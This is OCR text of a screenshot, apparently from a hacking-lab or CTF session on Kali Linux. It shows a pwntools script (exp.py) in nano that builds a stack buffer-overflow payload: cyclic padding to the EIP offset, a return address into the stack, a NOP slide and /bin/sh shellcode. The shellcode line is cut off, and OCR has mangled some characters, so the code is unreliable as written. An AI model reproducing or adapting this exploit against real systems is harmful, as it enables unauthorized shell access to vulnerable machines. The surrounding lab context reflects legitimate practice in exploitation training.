 21:25
23/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(buzz) 10.10.190.71 — Konsole
File Edit View Bookmarks Settings Help
GNU nano 2.9.3 exp.py Modified
from pwn import *
padding = cyclic(cyclic_find('taaa'))
eip = p32(0×ffffd510+200)
nop_slide = "\x90"*1000
shellcode = "jhh\x2f\x2f\x2fsh\x2fbin\x89\xe3jph\x01\x01\x01\x01\x814\x24ri\x01,1\xc9Qj\x07Y\x01\xe1Qj\x08Y\x01\xe1Q\x89\xe1$
payload = padding + eip + nop_slide + shellcode
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text
- : sudo openvpn (buzz) 10.10.190.71
(buzz) 10.10.190.71 — Konsole 2:25 PM
9/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.